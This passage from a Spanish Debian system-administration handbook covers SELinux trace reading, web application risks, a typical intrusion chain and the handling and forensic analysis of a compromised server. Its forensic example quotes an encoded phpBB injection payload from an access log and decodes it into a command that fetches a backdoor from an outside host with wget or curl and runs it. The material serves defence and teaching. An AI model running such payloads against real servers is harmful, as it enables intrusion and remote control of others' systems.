Puede parecerle extraño que no se mencionen roles cuando se crean nuevas reglas. SELinux sólo utiliza los dominios para saber qué operaciones están permitidas. El rol sólo interviene indirectamente permitiéndole al usuario cambiar a otro dominio. SELinux está basado en una teoría conocida como forzado de tipos («Type Enforcement») y el tipo es el único elemento que importa al otorgar permisos.

## Compilación de los archivos

Una vez que los 3 archivos (ejemplo.if, ejemplo.fc y ejemplo.te) está a la altura de sus expectativas de las nuevas reglas, simplemente ejecute make para generar un módulo en el archivo ejemplo.pp (puede cargarlo inmediatamente con semodule -i ejemplo.pp). Si define varios módulos, make creará todos los archivos .pp correspondientes.

| Mensaje                     | Descripción                                  |
|-----------------------------|----------------------------------------------|
| avc:denied                  | Se denegó una operación.                     |
| { read write }              | Esta operación necesita los permisos read    |
|                             | y write.                                     |
| pid=1876                    | El proceso con PID 1876 ejecutó la           |
|                             | operación (o intentó hacerlo).               |
| comm="syslogd"              | Este proceso era una instancia del           |
|                             | programa syslogd.                            |
| name="xconsole"             | El nombre del objeto destino era xconsole.   |
| dev=tmpfs                   | El dispositivo que alberga el objeto destino |
|                             | es un tmpfs (sistema de archivos en          |
|                             | memoria). Para un disco real, podría ver la  |
|                             | partición que alberga el objeto (por         |
|                             | ejemplo: «hda3»).                            |
| ino=5510                    | El objeto está identificado por el número    |
|                             | de inodo 5510.                               |
| scontext=system_u:system_r: | Este es el contexto de seguridad del         |
| syslogd_t:s0                | proceso que ejecutó la operación.            |
| tcontext=system_u:object_r: | Este es el contexto de seguridad del objeto  |
| device_t:s0                 | destino.                                     |
| tclass=fifo file            | El objeto destino es un archivo FIFO.        |

**Cuadro 14.1** Análisis de una traza SELinux

# **14.5. Otras consideraciones relacionadas con la seguridad**

La seguridad no es sólo un problema técnico: más que nada, es sobre buenas prácticas y permitir los riesgos. Esta sección revisa algunos de los riesgos más comunes, así como también unas pocas prácticas recomendadas que deberían, dependiendo del caso, aumentar la seguridad o reducir el impacto de un ataque exitoso.

## 14.5.1. Riesgos inherentes de las aplicaciones web

El carácter universal de las aplicaciones web llevaron a su proliferación. Usualmente se ejecutan varias en paralelo: correo web, wiki, sistema de gestión, foros, galería de fotos, blog, etc. La mayoría de estas aplicaciones están basadas en la pila «LAMP» (*Linux, Apache, MySQL, PHP*). Desafortunadamente, muchas de estas aplicaciones también fueron escritas sin considerar los problemas de seguridad. Los datos que provienen del exterior, demasiado seguido, son utilizados luego de escasa o nula validación. Se pueden proveer valores creados especiales para generar que una llamada a un programa ejecute otro en cambio. Con el paso del tiempo se corrigieron muchos de los problemas más obvios, pero aparecen nuevos problemas regularmente.



Por lo tanto, es obligatorio actualizar las aplicaciones web regularmente, para que un «cracker» (sea un atacante profesional o un «script kiddy») no pueda aprovecharse de una vulnerabilidad conocida. El riesgo real depende de cada caso, varía entre la destrucción de datos a la ejecución de código arbitrario, incluyendo la desfiguración del sitio web.

## 14.5.2. Saber qué esperar

Generalmente se utiliza una vulnerabilidad en una aplicación web como punto de partida para intentos de «cracking». Lo que sigue es una breve revisión de las consecuencias posibles.



Configurar estas verificaciones puede ser una tarea larga y tediosa, pero valdrá la pena cuando la aplicación web que deba desplegar tenga un historial de seguridad dudoso.

mod-security (en el paquete libapache-mod-security) es el módulo principal de este tipo.

Las consecuencias de una intrusión tendrán varios niveles de obviedad dependiendo de las motivaciones del atacante. Los «*script kiddies*» sólo aplican recetas que encuentran en sitios web; generalmente desfiguran una página web o borran datos. En casos más sutiles agregan contenido invisible a las páginas web para mejorar las referencias a sus propios sitios en los motores de búsqueda.

Un atacante más avanzado irá más allá. Un escenario desastroso podría ser como sigue: el atacante obtiene la habilidad de ejecutar programas como el usuario www-data, pero ejecutar una orden necesita demasiadas manipulaciones. Para hacer su tarea más sencilla, instala otra aplicación web diseñada específicamente para ejecutar remotamente muchas órdenes distntas, como navegar el sistema de archivos, examinar permisos, subir o descargar archivos, ejecutar programas o inclusive proveer una consola de red. Generalmente, la vulnerabilidad le permitirá ejecutar wget para descargar algún malware en /tmp/ y luego ejecutarlo. Usualmente se descarga dicho malware de un sitio web extranjero que fue comprometido con anterioridad y servirá para cubrir sus huellas y hacer más difícil rastrear el origen real del ataque.

En este punto el atacante tiene suficiente libertad de movimiento y, generalmente, instalan un «*bot*» IRC (un robot que se conecta a un servidor IRC por el que se lo puede controlar). Generalmente se lo utiliza para compartir archivos ilegales (copias no autorizadas de películas o software, etc.). Un atacante tenaz inclusive podría desear ir más allá todavía. La cuenta wwwdata no provee acceso completo al equipo, el atacante intentará obtener permisos de administrador. Esto no debería ser posible, pero si la aplicación web no estaba actualizada es posible también que el núcleo y otros programas tampoco estén actualizados; esto a veces deriva de una decisión del administrador que, a pesar de conocer la vulnerabilidad, descuidó la actualización del sistema ya que no existen usuarios locales. El atacante podrá aprovechar una segunda vulnerabilidad para obtener permisos de root.

#### **VOCABULARIO**

Escalada de privilegios

Este término cubre cualquier cosa que pueda ser utilizada para obtener más permisos de los que normalmente tendría un usuario normal. El programa sudo está diseñado específicamente para proveer permisos de administración a algunos usuarios. Pero también se utiliza el mismo término para describir el acto en el que un atacante aprovecha una vulnerabilidad para obtener permisos indebidos.

Ahora el atacante es dueño de la máquina; usualmente intentarán mantener este acceso privilegiado tanto como les sea posible. Esto involucra instalar un «*rootkit*», un programa que reemplazará algunos componentes del sistema para que el atacante pueda obtener privilegios de administrador más adelante; el «rootkit» también intentará esconder su propia existencia así como también cualquier rastro de la intrusión. Un programa ps comprometido omitirá algunos procesos, netstat no mostrará algunas conexiones activas, etc. Utilizando los permisos de root, el

atacante pudo observar el sistema completo pero no encontró datos importantes; por lo que intentará acceder a otras máquinas en la red corporativa. Analizando la cuenta del administrador y los archivos históricos, el atacante encuentra las máquinas a las que se accede frecuentemente. Puede interceptar la contraseña de alguno de los administradores reemplazando sudo o ssh con una versión comprometida, y luego utilizar esta información en los servidores detectados… y propagar la intrusión de allí en más.

Este es un escenario de pesadilla que se puede prevenir con varias medidas. Las siguientes secciones describirán algunas de estas medidas.

# 14.5.3. Selección prudente de software

Una vez que se conocen los problemas de seguridad, debe tenerlos en cuenta en cada paso del proceso de desplegado de un servicio, especialmente al elegir el software que instalar. Muchos sitios web, como SecurityFocus.com, mantienen una lista de vulnerabilidades descubiertas recientemente, lo cual le puede dar una idea del historial de seguridad de un software antes de desplegarlo. Por supuesto, debe balancear esta información con la popularidad de dicho software: un programa más utilizado es un objetivo más tentador y, consecuentemente, será investigado más en detalle. Por el otro lado, un programa de nicho podría estar lleno de huecos de seguridad que nunca son publicados debido a la falta de interés en una auditoría de seguridad.

## **VOCABULARIO**

Auditoría de seguridad

Una auditoría de seguridad es el proceso de leer y analizar a fondo el código fuente de algún software, buscando potenciales vulnerabilidades de seguridad que pueda contener. Usualmente, dichas auditorías son proactivas y se las realizan para asegurar que un programa cumple ciertos requisitos de seguridad.

En el mundo del Software Libre, generalmente hay mucha variedad de opciones y elegir un software sobre otro debería ser una decisión basada en el criterio local. Más funcionalidad implica un aumento del riesgo de una vulnerabilidad escondida en el código; elegir el programa más avanzado para una tarea podría ser contraproducente, usualmente elegir el programa más simple que cumpla los requisitos es un mejor enfoque.

#### **VOCABULARIO**

Vulnerabilidad de día cero («zero-day exploit»)

Un ataque mediante una vulnerabilidad de día cero es difícil de prevenir; el término abarca una vulnerabilidad que todavía no es conocida por los autores del programa.

## 14.5.4. Gestión de una máquina como un todo

De forma predeterminada, la mayoría de las distribuciones Linux instalan una cantidad de servicios Unix y muchas herramientas. En la mayoría de los casos, no se necesitan estos servicios y herramientas para lo que el administrador configuró la máquina. Como guía general en materia de seguridad, es mejor desinstalar software innecesario. En efecto, no tiene sentido asegurar un

servidor FTP si se puede utilizar una vulnerabilidad en otro servicio no utilizado para obtener permisos de administrador en todo el equipo.

De la misma forma, generalmente se configurarán los firewalls sólo para permitir acceder a los servicios que deban estar accesibles públicamente.

Los equipos actuales son suficientemente poderosos para poder albergar varios servicios en la misma máquina física. Desde un punto de vista económico, dicha posibilidad es interesante: un sólo equipo a administrar, menor consumo de energía, etc. Desde el punto de vista de seguridad, sin embargo, esta elección puede ser un problema. Un servicio comprometido puede proveer acceso a toda la máquina, que a su vez compromete los otros servicios en el mismo equipo. Se puede mitigar este riesgo aislando los servicios. Puede lograrlo mediante virtualización (cada servicio albergado en una máquina virtual dedicada) o bien con SELinux (que cada demonio de servicio tenga un conjunto de permisos adecuado).

## 14.5.5. Los usuarios también son parte

Discutir sobre seguridad inmediatamente trae a la mente proteger en contra de ataques de «cracker» anónimos escondidos en la jungla de Internet; pero se suele olvidar que el riesgo también proviene desde adentro: un empleado a punto de dejar la empresa podría descargar archivos sensibles en un proyecto importante y venderlos a la competencia, un vendedor descuidado podría dejar su escritorio sin bloquear su sesión durante una reunión con un nuevo prospecto, un usuario atolondrado podría borrar el directorio incorrecto por error, etc.

La respuesta a estos riesgos puede involucrar soluciones técnicas: limitar los permisos otorgados a los usuarios a aquellos estrictamente necesarios y tener respaldos son obligatorios. Pero en muchos casos la protección adecuada involucrará entrenar a los usuarios a evitar los riesgos.

#### **VISTA RÁPIDA**

autolog

El paquete autolog provee un programa que automáticamente desconecta usuarios inactivos luego de un tiempo configurable. También permite matar procesos de usuarios que permanecen después que finalizó su sesión, evitando así que los usuarios ejecuten demonios.

# 14.5.6. Seguridad física

No tiene sentido asegurar redes y servicios si los equipos en sí no están protegidos. Los datos importantes merecen estar almacenados en disco duros que puede cambiar en caliente en arrays RAID, porque los discos duros eventualmente fallan y la disponibilidad de los datos es necesaria. Pero si cualquier repartidor de pizza puede ingresar al edificio, ingresar a la sala de servidores y huir con unos pocos discos duros específicos, no se cumple una parte de la seguridad. ¿Quién puede ingresar a la sala de servidores? ¿Está monitorizado el acceso? Estas cuestiones merecen ser consideradas (y respondidas) cuando se evalúa la seguridad física.

La seguridad física también incluye tener en cuenta los riesgos de accidentes, como incendios. Este riesgo particular es lo que justifica medios de respaldo en edificios separados, o al menos en una caja de seguridad a prueba de incendios.

## 14.5.7. Responsabilidad legal

De formas más o menos implícita, un administrador recibe la confianza de sus usuarios así como también la de los usuarios de la red en general. Por lo tanto, deberían evitar cualquier descuido que pueda ser aprovechado por gente con malas intenciones.

Un atacante que tome control de su equipo y luego lo utilice como una base avanzada (conocido como «sistema de retransmisión») desde la que realizar otras actividades nefastas podría causarle problemas legales, debido a que aquellos atacados inicialmente verían que el ataque proviene de su sistema y, por lo tanto, considerarlo como el atacante (o un cómplice). En muchos casos, el atacante utilizará su servidor para enviar spam, lo que no debería tener demasiado impacto (excepto la posibilidad de registrarlo en listas negras que limitarían su capacidad de enviar correos legítimos), pero no será agradable. En otros casos, puede causar problemas más importantes desde su máquina, por ejemplo ataques de denegación de servicio. Esto a veces generará pérdida de ingresos ya que los servicios legítimos no estarán disponibles y podría destruir datos; a veces esto también implicará costos reales, ya que la parte atacada puede iniciar procedimientos legales en su contra. Los titulares de los derechos pueden enjuiciarlo si se comparte desde su servidor una copia no autorizada de una obra protegida por la legislación de derechos de copia, así como también otras empresas, obligadas por acuerdos de nivel de servicio, si deben pagar penalidades por el ataque desde su máquina.

Cuando ocurren estas situaciones, usualmente no basta con alegar inocencia; cuando menos necesitará evidencia convincente que muestre actividad sospechosa en su sistema que proviene de una dirección IP dada. Esto no será posible si descuida las recomendaciones de este capítulo y deja que el atacante obtenga acceso a una cuenta privilegiada (root en particular) y la utilice para cubrir sus huellas.

# **14.6. Tratamiento de una máquina comprometida**

A pesar de las mejores intenciones y sin importar cuán cuidadosamente diseñe la política de seguridad, un administrador eventualmente se enfrentará a un secuestro. Esta sección provee algunas directrices sobre cómo reaccionar frente a estas circunstancias desafortunadas.

## 14.6.1. Detección y visualización de la intrusión

El primer paso de la reacción frente a una intrusión es estar al tanto de la misma. Esto no es siempre obvio, especialmente sin una infraestructura de monitorización adecuada.

A veces no se detectan los actos de intrusión hasta que tienen consecuencias directas en los servicios legítimos albergados en la máquina, como lentitud en las conexiones, algunos usuarios no

se pueden conectar o cualquier otro tipo de funcionamiento defectuoso. El administrador que se enfrenta a estos problemas debe revisar cuidadosamente la máquina y escrutar en detalle aquello que no funciona como corresponde. Generalmente este es el momento en el que descubren un proceso inusual, por ejemplo uno llamado apache en lugar del estándar /usr/sbin/ apache2. Si seguimos con dicho ejemplo, debemos anotar el identificador de proceso y revisar /proc/pid/exe para ver qué programa está ejecutando dicho proceso:

```
# ls -al /proc/3719/exe
lrwxrwxrwx 1 www-data www-data 0 2007-04-20 16:19 /proc/3719/exe -> /var/tmp/.
    ➥ bash_httpd/psybnc
```
¿Un programa instalado en /var/tmp/ que ejecuta como el servidor web? Sin duda la máquina está comprometida.

Este sólo es un ejemplo, pero muchas otras pistas pueden encender la lámpara del administrador:

- una opción a un programa que ya no funciona; la versión del software que el programa dice ser no coincide con la versión que se supone está instalada según dpkg;
- un prompt de órdenes o mensaje de sesión que indica que la última conexión provino de un servidor desconocido en otro continente;
- errores causados porque la partición /tmp/ está llena, resultado de múltiples copias ilegales de películas;
- $etc.$

## 14.6.2. Desconexión del servidor

En prácticamente todos los casos, la intrusión proviene de la red y el atacante necesita una red funcional para alcanzar sus objetivos (acceder a datos confidenciales, compartir archivos ilegales, esconder su identidad utilizando la máquina como restransmisor, etc.). Desconectar el equipo de la red evitará que el atacante logre estos objetivos si es que no los alcanzó para ese momento.

Esto podría ser posible sólamente si puede acceder físicamente al servidor. Cuando se alberga el servidor en un centro de datos del otro lado del país, o si no puede acceder al servidor de niguna otra forma, usualmente es buena idea comenzar a obtener información importante (revisa las secciones siguientes), luego aislar el servidor tanto como sea posible apagando tantos servicios como pueda (generalmente, todo excepto sshd). Este caso sigue siendo incómodo ya que uno no puede descartar la posibilidad que el atacante tenga acceso SSH al igual que el administrador; esto dificulta «limpiar» las máquinas.

# 14.6.3. Preservación de todo lo que pueda utilizar como evidencia

Entender el ataque y/o establecer una acción legal en contra del atacante requerirá copias de todos los elementos importantes; esto incluye el contenido de los discos, una lista de todos los

procesos en ejecución y las conexiones establecidas. Incluso podría utilizar el contenido de la RAM pero, rara vez se lo utiliza realmente.

En el ápice de la acción, los administradores generalmente están tentados de realizar muchas verificaciones en la máquina comprometida; generalmente esto no es una buena idea. Potencialmente, todo programa está comprometido y puede borrar porciones de la evidencia. Debería restringir las verificaciones a un conjunto mínimo (netstat -tupan para conexiones de red, ps auxf para una lista de procesos, ls -alr /proc/[0-9]\* para un poco más de información sobre los programas en ejecución), y debe anotar cuidadosamente cada verificación que realice.



Una vez que guardó los elementos «dinámicos», el siguiente paso es almacenar una imagen completa del disco duro. Realizar dicha imagen es imposible si el sistema de archivos continúa evolucionando, razón por la que debe volver a montarlo en modo sólo de lectura. La solución más simple generalmente es detener brutalmente el servidor (luego de ejecutar sync) y luego reiniciar desde un CD de rescate. Debe copiar cada partición con una herramienta como dd; luego puede enviar estas imágenes a otro servidor (posiblemente con la conveniente herramienta nc). Otra posiblidad que puede ser aún más sencilla: simplemente quite el disco de la máquina y reemplácelo con otro al que pueda dar formato y reinstalar.

## 14.6.4. Reinstalación

No debería volver a poner en línea al servidor sin reinstalarlo completamente. Si el compromiso fue serio (obtuvieron permisos de administrador), prácticamente no existe otra forma de estar seguro que se libró de todo lo que el atacante podría haber dejado (*puertas traseras* — «backdoors» — en particular). Por supuesto, también debe aplicar todas las últimas actualizaciones de seguridad para solucionar la vulnerabilidad que utilizó el atacante. Idealmente, el análisis del ataque debería indicarle dicho vector de ataque para que pueda estar seguro de solucionarlo; de lo contrario, sólo puede confiar que alguna de las actualizaciones corrigió la vulnerabilidad.

No siempre es sencillo reinstalar un servidor remoto; podría involucrar asistencia de la empresa que alberga su equipo, ya que no siempre dichas compañías ofrecen servicios automatizados de reinstalación. Debe tener cuidado de no reinstalar la máquina desde respaldos realizados luego del ataque. Idealmente, sólo debería restaurar los datos, debería instalar el software en sí desde los medios de instalación.

## 14.6.5. Análisis forense

Ahora que restauró el servicio, es momento de revisar más cuidadosamente las imágenes de disco del sistema comprometido para poder entender el vector de ataque. Cuando monte estas imágenes debe asegurarse de utilizar las opciones ro,nodev,noexec,noatime para evitar modificar sus contenidos (incluyendo las marcas temporales de acceso de los archivos) o ejecutar por error los programas comprometidos.

Seguir las huellas de un escenario de ataque generalmente involucra buscar todo lo que se modificó o ejecutó:

- usualmente es interesante leer los archivos .bash\_history;
- al igual que enumerar los archivos que fueron creados, modificados o accedidos recientemente;
- el programa strings ayuda a identificar los programas instalados por el atacante, extrayendo las cadenas de texto de un binario;
- los archivos de registro en /var/log/ usualmente permiten reconstruir una cronología de los eventos;
- herramientas específicas también permiten restaurar el contenido de archivos potencialmente borrados, incluyendo los archivos de registro que generalmente borran los atacantes.

Software especializado puede facilitar algunas de estas operaciones. En particular, *The Coroner Toolkint* (en el paquete *tct*) es una colección de este tipo de herramientas. Incluye varios programas, entre ellos: grave-robber puede recopilar datos de un sistema comprometido en ejecución, lazarus extrae datos generalmente interesantes de regiones no reservadas del disco y pcat puede copiar la memoria utilizada por un proceso; también incluye otras herramientas de extracción de datos.

El paquete *sleuthkit* provee otras pocas herramientas para analizar un sistema de archivos. Es más sencillo utilizarlo con la interfaz gráfica *Autopsy Forensic Browser* («navegador forense de autopsias», en el paquete *autopsy*).

## 14.6.6. Reconstrucción del escenario de ataque

Todos los elementos recolectados durante el análisis deberían encajar como piezas de un rompecabezas; usualmente hay una correlación entre la creación de los primeros archivos sospechosos con los registros que muestran la intrusión. Un ejemplo real debería ser más explícito que largos desvaríos teóricos.

El siguiente registro es un extracto de un archivo access.log de Apache:

```
www.falcot.com 200.58.141.84 - - [27/Nov/2004:13:33:34 +0100] "GET /phpbb/viewtopic.
```
- ➥ php?t=10&highlight= %2527 %252esystem(chr(99) %252echr(100) %252echr(32) %252echr
	- ➥ (47) %252echr(116) %252echr(109) %252echr(112) %252echr(59) %252echr(32) %252echr
- ➥ (119) %252echr(103) %252echr(101) %252echr(116) %252echr(32) %252echr(103) %252echr
- ➥ (97) %252echr(98) %252echr(114) %252echr(121) %252echr(107) %252echr(46) %252echr ➥ (97) %252echr(108) %252echr(116) %252echr(101) %252echr(114) %252echr(118) %252echr ➥ (105) %252echr(115) %252echr(116) %252echr(97) %252echr(46) %252echr(111) %252echr ➥ (114) %252echr(103) %252echr(47) %252echr(98) %252echr(100) %252echr(32) %252echr ➥ (124) %252echr(124) %252echr(32) %252echr(99) %252echr(117) %252echr(114) %252echr ➥ (108) %252echr(32) %252echr(103) %252echr(97) %252echr(98) %252echr(114) %252echr ➥ (121) %252echr(107) %252echr(46) %252echr(97) %252echr(108) %252echr(116) %252echr ➥ (101) %252echr(114) %252echr(118) %252echr(105) %252echr(115) %252echr(116) %252echr ➥ (97) %252echr(46) %252echr(111) %252echr(114) %252echr(103) %252echr(47) %252echr ➥ (98) %252echr(100) %252echr(32) %252echr(45) %252echr(111) %252echr(32) %252echr(98) ➥ %252echr(100) %252echr(59) %252echr(32) %252echr(99) %252echr(104) %252echr(109) ➥ %252echr(111) %252echr(100) %252echr(32) %252echr(43) %252echr(120) %252echr(32) ➥ %252echr(98) %252echr(100) %252echr(59) %252echr(32) %252echr(46) %252echr(47) %252
- ➥ echr(98) %252echr(100) %252echr(32) %252echr(38)) %252e %2527 HTTP/1.1" 200 27969
- ➥ "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"

Este ejemplo coincide con el aprovechamiento de una antigua vulnerabilidad de phpBB.

- ➨ <http://secunia.com/advisories/13239/>
- ➨ <http://www.phpbb.com/phpBB/viewtopic.php?t=240636>

Decodificar esta URL lleva a entender que el atacante logró ejecutar un código PHP, en particular: system("cd /tmp;wget gabryk.altervista.org/bd || curl gabryk.altervista.org/bd -o bd;chmod +x bd;./bd &"). En efecto, encontramos un archivo bd en /tmp/. La ejecución de strings /mnt/tmp/bd devuelve, entre otras cadenas, PsychoPhobia Backdoor is starting. ... Esto realmente parece una puerta trasera.

Un tiempo después, se utilizó este acceso para descargar, instalar y ejecutar un *bot* IRC que se conectó a una red IRC clandestina. Luego se podía controlar el bot mediante este protocolo y ordenarle descargar archivos para compartir. Este programa inclusive tiene su propio archivo de registro:

```
** 2004-11-29-19:50:15: NOTICE: :GAB!sex@Rizon-2EDFBC28.pool8250.interbusiness.it
   ➥ NOTICE ReV|DivXNeW|504 :DCC Chat (82.50.72.202)
** 2004-11-29-19:50:15: DCC CHAT attempt authorized from GAB!SEX@RIZON-2EDFBC28.
    ➥ POOL8250.INTERBUSINESS.IT
** 2004-11-29-19:50:15: DCC CHAT received from GAB, attempting connection to
   \blacktriangleright 82.50.72.202:1024
** 2004-11-29-19:50:15: DCC CHAT connection suceeded, authenticating
** 2004-11-29-19:50:20: DCC CHAT Correct password
(\ldots)** 2004-11-29-19:50:49: DCC Send Accepted from ReV|DivXNeW|502: In.Ostaggio-iTa.Oper_
   ➥ -DvdScr.avi (713034KB)
(\ldots)** 2004-11-29-20:10:11: DCC Send Accepted from GAB: La_tela_dell_assassino.avi
   ➥ (666615KB)
(\ldots)** 2004-11-29-21:10:36: DCC Upload: Transfer Completed (666615 KB, 1 hr 24 sec, 183.9
   ➥ KB/sec)
(\ldots)
```
\*\* 2004-11-29-22:18:57: DCC Upload: Transfer Completed (713034 KB, 2 hr 28 min 7 sec,  $\rightarrow$  80.2 KB/sec)

Estas trazas muestran que se almacenaron dos archivos de video en el servidor desde la dirección IP 82.50.72.202.

En paralelo, el atacante también descargo un par de archivos adicionales, /tmp/pt y /tmp/ loginx. Ejecutar strings en estos archivos nos provee cadenas como *Shellcode placed at 0x %08lx* («código de consola ubicado en 0x %08lx») y *Now wait for suid shell...* («esperando consola suid...»). Estos parecen programas que aprovechan vulnerabilidades locales para obtener privilegios de administrador. ¿Consiguieron su objetivo? En este caso, probablemente no, ya que no parecen existir archivos modificados luego de la intrusión original.

En este ejemplo, se reconstruyó la intrusión completa y podemos deducir que el atacante pudo aprovechar el sistema comprometido por alrededor de tres días; pero el elemento más importante del análisis es que se identificó la vulnerabilidad y el administrador puede asegurarse que la nueva instalación realmente soluciona la vulnerabilidad.



## **Palabras clave**

**Retroadaptación Recompilación Paquete fuente Repositorio Metapaquete Desarrollador Debian Responsable**



# Capítulo

# Creación de un **15** paquete Debian

Contenidos



*Es muy común para un administrador Debian que gestiona diariamente paquetes Debian finalmente sentir la necesidad de crear sus propios paquetes o modificar un paquete existente. Este capítulo pretende dar respuesta a las preguntas más comunes en este campo y proporcionar los elementos necesarios para aprovechar lo mejor posible la infraestructura de Debian. Con un poco de suerte, después de probar con paquetes locales, incluso puede sentir la necesidad de ir más allá y ¡unirse al proyecto Debian en sí!*

# **15.1. Recompilación de un paquete desde sus fuentes**

Son varias las cirunstancias bajo las que es necesario reconstruir un paquete binario. En algunos casos, el administrador necesita una funcionalidad del software para la que necesitará compilarlo desde sus fuentes con alguna opción de compilación particular; en otras, el software empaquetado para la versión de Debian instalada no es suficientemente reciente. En el último caso, el administrador generalmente compilará un paquete más reciente que obtendrá de una versión más reciente de Debian — como *Testing* o inclusive *Unstable* — para que este nuevo paquete funcione con su distribución *Stable*; esta operación es llamada «retroadaptación» («backporting»). Como siempre, antes de embarcarse en esta tarea, se debe revisar si no fue hecha ya — revise rápidamente la página de este paquete en el sistema de seguimiento de paquetes para encontrar esta información.

➨ <http://packages.qa.debian.org/>

## 15.1.1. Obtención de las fuentes

